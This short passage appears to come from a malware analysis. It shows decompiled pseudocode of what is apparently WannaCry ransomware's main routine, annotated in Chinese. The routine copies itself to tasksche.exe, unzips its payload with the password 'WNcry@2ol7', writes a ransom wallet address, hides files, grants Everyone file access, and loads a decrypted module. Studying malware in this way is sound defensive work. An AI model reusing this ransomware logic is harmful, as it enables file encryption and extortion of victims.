 17 v13 = 0;
18 GetModuleFileNameA(0, &Filename, 0x208u);
19 sub_401225(DisplayName);
20 if ( *_p___argc() != 2
21 || (v4 = _p___argv(), strcmp((*v4)[1], aI))
22 || !sub_401B5F(0)
23 || (CopyFileA(&Filename, tasksche_exe, 0), GetFileAttributesA(tasksche_exe) == -1)// 1
24 || !sub_401F5D() )
25 {
26 if ( strrchr(&Filename, 92) )
27 *strrchr(&Filename, 92) = 0;
28 SetCurrentDirectoryA(&Filename);
29 sub_4010FD(1);
30 unzip(0, WNcry); // WNcry@2ol7，解压
31 sub_401E9E(); // 将钱包地址写入c.wnry
32 sub_401064(attrib_h, 0, 0); // attrib +h
33 sub_401064(aIcaclsGrantEve, 0, 0);
34 if ( sub_40170A() )
35 {
36 sub_4012FD(v9);
37 if ( sub_401437(0, 0, 0) )
38 {
39 v14 = 0;
40 v5 = (void *)sub_4014A6(aTWnry, (int)&v14);
41 if ( v5 )
42 {
43 v6 = sub_4021BD(v5, v14);
44 if ( v6 )
45 {
46 v7 = (void (__stdcall *)(_DWORD, _DWORD))sub_402924(v6, String1);
47 if ( v7 )
48 v7(0, 0);
49 }
50 }
51 }
52 sub_40137A(v9);
53 }
54 }
55 return 0;
56 }